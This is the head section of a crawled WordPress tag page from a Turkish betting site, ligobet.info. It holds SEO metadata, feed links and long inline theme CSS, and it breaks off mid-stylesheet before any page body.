

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ligobet.info/tag/ligobet-bahis-diger-web-sitelerinden-farki-nedir/
body_size: 20225
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="G1hnNBxW80QCqWEOicmRzModCVGvb8KfS8-_onuMruI" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ligobet Bahis Diğer Web Sitelerinden Farkı Nedir - Ligobet Giriş Adresi</title>
	<link rel="canonical" href="https://ligobet.info/tag/ligobet-bahis-diger-web-sitelerinden-farki-nedir/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ligobet Bahis Diğer Web Sitelerinden Farkı Nedir - Ligobet Giriş Adresi" />
	<meta property="og:url" content="https://ligobet.info/tag/ligobet-bahis-diger-web-sitelerinden-farki-nedir/" />
	<meta property="og:site_name" content="Ligobet Giriş Adresi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ligobet.info/tag/ligobet-bahis-diger-web-sitelerinden-farki-nedir/","url":"https://ligobet.info/tag/ligobet-bahis-diger-web-sitelerinden-farki-nedir/","name":"Ligobet Bahis Diğer Web Sitelerinden Farkı Nedir - Ligobet Giriş Adresi","isPartOf":{"@id":"https://ligobet.info/#website"},"breadcrumb":{"@id":"https://ligobet.info/tag/ligobet-bahis-diger-web-sitelerinden-farki-nedir/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://ligobet.info/tag/ligobet-bahis-diger-web-sitelerinden-farki-nedir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://ligobet.info/"},{"@type":"ListItem","position":2,"name":"Ligobet Bahis Diğer Web Sitelerinden Farkı Nedir"}]},{"@type":"WebSite","@id":"https://ligobet.info/#website","url":"https://ligobet.info/","name":"Ligobet Giriş Adresi","description":"Ligobet Giriş Adresi Bilgileri","publisher":{"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ligobet.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ligobet.info/#/schema/person/image/","url":"https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg","contentUrl":"https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg","width":283,"height":100,"caption":"admin"},"logo":{"@id":"https://ligobet.info/#/schema/person/image/"},"sameAs":["https://ligobet.info"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; akışı" href="https://ligobet.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; yorum akışı" href="https://ligobet.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; Ligobet Bahis Diğer Web Sitelerinden Farkı Nedir etiket akışı" href="https://ligobet.info/tag/ligobet-bahis-diger-web-sitelerinden-farki-nedir/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://ligobet.info/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > 